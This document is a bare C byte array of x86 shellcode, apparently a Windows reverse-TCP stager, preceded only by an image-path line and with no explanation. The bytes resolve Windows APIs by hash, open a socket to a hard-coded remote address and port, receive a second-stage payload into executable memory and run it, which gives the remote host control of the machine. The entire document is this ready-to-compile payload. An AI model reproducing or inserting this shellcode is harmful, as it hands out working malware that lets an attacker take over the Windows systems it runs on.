 unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
"\x75\xef\x52\x8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78"
"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3"
"\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac"
"\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
"\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
"\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
"\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
"\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x2f\x5e\xec\x75\x68\x02"
"\x00\x1a\x20\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
"\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";